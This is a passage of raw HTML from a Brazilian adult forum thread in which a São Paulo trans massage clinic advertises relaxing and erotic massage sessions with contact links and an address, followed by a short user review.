					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1460602%23post1460602" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1460602#post1460602">#18</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-09T17:07:33">09-06-2021, 15:07</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								Gaby monteiro massoterapeuta, corra e agende seu horário com essa gata, experiente com iniciantes será uma ótima companhia para lhe propor momentos de relaxamento e prazer<br />
Site e blog:<br />
<a href="https://gabriellytranspa.wixsite.com/gabymassoterapia" target="_blank" rel="nofollow">https://gabriellytranspa.wixsite.com/gabymassoterapia</a><br />
<br />
Instagram:<br />
<a href="https://www.instagram.com/invites/contact/?i=po5n26816w4r&amp;utm_content=l2c3pj5" target="_blank" rel="nofollow">https://www.instagram.com/invites/co...ontent=l2c3pj5</a><br />
<br />
Whatsapp:<br />
<a href="https://wa.me/message/EJDJFQEKGN2TN1" target="_blank" rel="nofollow">https://wa.me/message/EJDJFQEKGN2TN1</a>
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->


<div class="h-clearfix">
	<div class="js-photo-preview photo-preview b-gallery-thumbnail-list b-gallery-thumbnail-list--preview">
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1460603&amp;type=thumb" title="" alt="" />
				</span>
			
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1460604&amp;type=thumb" title="" alt="" />
				</span>
			
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1460605&amp;type=thumb" title="" alt="" />
				</span>
			
		
	</div>
	<div class="b-gallery-thumbnail-list__aside">
		
			
			
			
			<a href="https://www.forumtravesti.com.br/album/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp#post1460602" class="b-photo-count">
				
					<span class="b-photo-count__count">3</span> <span class="b-photo-count__label">Photos</span>
				
			</a>
		
	</div>
</div>



      
	
		
			<div class="post-signature restore">Olá! Bem-vindo à GABY MASSOTERAPIA. Somos uma clinica apenas com terapeutas trans, formadas e certificadas em diversas técnicas de massagem, trabalhamos também com depilação na maquina de acabamento ou cera .Venha conhecer o mix de tecnicas que preparamos pra você! Ou até mesmo montar a sua.<br />
<br />
Atendemos na zona leste, rua Claudio furquim 60<br />
<br />
Para seu melhor conforto aceitamos todos os cartões e transferência via pix.<br />
Venha conhecer nosso trabalho, aguardamos seu contato.. Beijos</div>
		
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1460602" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

					<li id="votecount-1460602" class="h-margin-top-xs b-post-control b-post-control--disabled votecount">
						<span class="b-post-control__icon"></span>
						<span class="b-post-control__label">1 like</span>
					</li>

				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1460602" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1460602" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1461521" 
	data-node-publishdate="1623418717"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--gallery  OLD__list-item OLD__list-item-gallery OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1461521" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/image.php?userid=206591&thumb=1&dateline=1727396250" alt="Tgatacentro" title="Tgatacentro" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" ><font color="#FF0099">Tgatacentro</font></a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2019</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>249</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Tgatacentro está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1461521%23post1461521" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1461521#post1461521" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1461521%23post1461521" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1461521#post1461521">#19</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-11T13:38:37">11-06-2021, 11:38</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								Bom dia, meus amores corram que a promoção acaba amanhã, relaxante ou erótica por 300$, casal: uma terapeuta para cada pessoa; solteiro: 2 terapeutas fazendo massagem simultaneamente<br />
<br />
Sitee blog:<br />
<a href="https://gabriellytranspa.wixsite.com/gabymassoterapia/" target="_blank" rel="nofollow">https://gabriellytranspa.wixsite.com/gabymassoterapia/</a><br />
<br />
Instagram:<br />
<a href="https://www.instagram.com/invites/contact/?i=po5n26816w4r&amp;utm_content=l2c3pj5/" target="_blank" rel="nofollow">https://www.instagram.com/invites/co...ntent=l2c3pj5/</a><br />
<br />
Whatsapp:<br />
<a href="https://wa.me/message/EJDJFQEKGN2TN1/" target="_blank" rel="nofollow">https://wa.me/message/EJDJFQEKGN2TN1/</a>
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->


<div class="h-clearfix">
	<div class="js-photo-preview photo-preview b-gallery-thumbnail-list b-gallery-thumbnail-list--preview">
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1461522&amp;type=thumb" title="" alt="" />
				</span>
			
		
	</div>
	<div class="b-gallery-thumbnail-list__aside">
		
			
			
			
			<a href="https://www.forumtravesti.com.br/album/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp#post1461521" class="b-photo-count">
				
					<span class="b-photo-count__count">1</span> <span class="b-photo-count__label">Photo</span>
				
			</a>
		
	</div>
</div>



	
	
	
	<div class="b-post__edit h-margin-vert-l">
		
		
			Last edited by <a href="https://www.forumtravesti.com.br/member/206591-tgatacentro">Tgatacentro</a>; <span class="time">11-06-2021, 11:40</span>.
		
		

	</div>

      
	
		
			<div class="post-signature restore">Olá! Bem-vindo à GABY MASSOTERAPIA. Somos uma clinica apenas com terapeutas trans, formadas e certificadas em diversas técnicas de massagem, trabalhamos também com depilação na maquina de acabamento ou cera .Venha conhecer o mix de tecnicas que preparamos pra você! Ou até mesmo montar a sua.<br />
<br />
Atendemos na zona leste, rua Claudio furquim 60<br />
<br />
Para seu melhor conforto aceitamos todos os cartões e transferência via pix.<br />
Venha conhecer nosso trabalho, aguardamos seu contato.. Beijos</div>
		
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1461521" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1461521" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1461521" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1463105" 
	data-node-publishdate="1623767980"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--text  OLD__list-item OLD__list-item-text OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1463105" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/199727-bonec-123" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/images/default/default_avatar_medium.png" width="64" height="64" alt="bonec 123" title="bonec 123" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/199727-bonec-123" >bonec 123</a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Senior Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>May 2018</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>4354</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="bonec 123 está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463105%23post1463105" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463105#post1463105" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463105%23post1463105" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463105#post1463105">#20</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-15T14:39:40">15-06-2021, 12:39</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								<span style="color:#2980b9"><b><span style="font-size:24px">Fui atendido ontem pela Gaby.<br />
<br />
Foi incrível. Tô sem tempo pra relatar como se deve.<br />
<br />
Pra quem tá a fim da experiência. Vale a muito a pena.</span></b></span>
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->



      
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1463105" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

					<li id="votecount-1463105" class="h-margin-top-xs b-post-control b-post-control--disabled votecount">
						<span class="b-post-control__icon"></span>
						<span class="b-post-control__label">1 like</span>
					</li>

				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
